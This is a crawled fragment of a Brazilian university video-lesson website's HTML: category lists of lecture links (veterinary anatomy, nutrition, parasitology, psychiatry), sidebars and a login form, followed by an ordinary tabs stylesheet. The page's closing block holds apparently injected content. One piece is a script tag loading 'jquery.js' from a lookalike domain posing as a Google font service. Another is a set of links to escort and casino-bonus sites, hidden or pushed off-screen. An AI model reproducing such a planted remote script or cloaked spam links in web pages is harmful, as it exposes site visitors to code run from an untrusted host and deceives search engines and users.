                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos?destination=node%2F193"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-0axgRip5DpN4JQCgmQKJ6bWw-bd9IRgpAgGpF4yPvTU" value="form-0axgRip5DpN4JQCgmQKJ6bWw-bd9IRgpAgGpF4yPvTU"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>2 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/tabs.css?F
body_size: 735
content:
/* $Id: tabs.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Tabs Styling
 *
 * Adds styles for the primary and secondary tabs.
 *
 * Compare this with default CSS found in the system module's stylesheet (a copy
 * of which is in drupal6-reference.css, line 510.)
 */


div.tabs {
  margin: 0 0 5px 0;
}

ul.primary {
  margin: 0;
  padding: 0 0 0 10px; /* LTR */
  border-width: 0;
  list-style: none;
  white-space: nowrap;
  line-height: normal;
  background: url(../images/tab-bar.png) repeat-x left bottom;
}

ul.primary li {
  float: left; /* LTR */
  margin: 0;
  padding: 0;
}

ul.primary li a {
  display: block;
  height: 24px;
  margin: 0;
  padding: 0 0 0 5px; /* width of tab-left.png */
  border-width: 0;
  font-weight: bold;
  text-decoration: none;
  color: #777;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left -38px;
}

ul.primary li a .tab {
  display: block;
  height: 20px; /* 24px (parent) - 4px (padding) */
  margin: 0;
  padding: 4px 13px 0 6px;
  border-width: 0;
  line-height: 20px;
  background: url(../images/tab-right.png) no-repeat right -38px;
}

ul.primary li a:hover {
  border-width: 0;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left -76px;
}

ul.primary li a:hover .tab {
  background: url(../images/tab-right.png) no-repeat right -76px;
}

ul.primary li.active a,
ul.primary li.active a:hover {
  border-width: 0;
  color: #000;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left 0;
}

ul.primary li.active a .tab,
ul.primary li.active a:hover .tab {
  background: url(../images/tab-right.png) no-repeat right 0;
}

ul.secondary {
  margin: 0;
  padding: 0 0 0 5px; /* LTR */
  border-bottom: 1px solid #c0c0c0;
  list-style: none;
  white-space: nowrap;
  background: url(../images/tab-secondary-bg.png) repeat-x left bottom;
}

ul.secondary li {
  float: left; /* LTR */
  margin: 0 5px 0 0;
  padding: 5px 0;
  border-right: none; /* LTR */
}

ul.secondary a {
  display: block;
  height: 24px;
  margin: 0;
  padding: 0;
  border: 1px solid #c0c0c0;
  text-decoration: none;
  color: #777;
  background: url(../images/tab-secondary.png) repeat-x left -56px;
}

ul.secondary a .tab {
  display: block;
  height: 18px; /* 24px (parent) - 6px (padding) */
  margin: 0;
  padding: 3px 8px;
  line-height: 18px;
}

ul.secondary a:hover {
  background: url(../images/tab-secondary.png) repeat-x left bottom;
}

ul.secondary a.active,
ul.secondary a.active:hover {
  border: 1px solid #c0c0c0;
  color: #000;
  background: url(../images/tab-secondary.png) repeat-x left top;
}
